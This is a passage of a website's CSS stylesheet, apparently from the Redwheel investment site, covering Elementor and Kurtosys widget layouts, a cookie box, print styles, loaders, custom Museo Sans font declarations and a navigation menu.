  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1881 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1881 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1881{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1881 .dialog-close-button{display:flex;}#elementor-popup-modal-1881 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1872 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1872 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1872{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1872 .dialog-close-button{display:flex;}#elementor-popup-modal-1872 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1871 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1871 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1871{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1871 .dialog-close-button{display:flex;}#elementor-popup-modal-1871 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1870 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1870 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1870{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1870 .dialog-close-button{display:flex;}#elementor-popup-modal-1870 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1869 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1869 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1869{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1869 .dialog-close-button{display:flex;}#elementor-popup-modal-1869 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1868 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1868 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1868{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1868 .dialog-close-button{display:flex;}#elementor-popup-modal-1868 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1972 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-1972 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-1972 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1972 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1972 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1972 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-1972 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1972 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1972 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1972 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1972 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1972 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-1972 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1972 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-1972 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1972 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1972 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1972 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-1972 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-1972 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-1972 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-1972 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1972 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-1972 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1972 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-1972 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-1972{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-1972 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-1972 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-1972 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-1972 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1972 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1972 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-1972 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-1972 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1972 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1972 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1972 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > 